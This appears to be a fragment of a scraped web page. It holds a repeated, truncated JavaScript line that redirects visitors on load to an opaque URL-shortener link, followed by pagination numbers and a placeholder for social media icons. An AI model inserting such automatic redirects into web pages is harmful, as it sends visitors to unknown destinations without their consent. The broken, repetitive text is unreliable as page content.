
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
5
SOCIAL MEDIA ICONS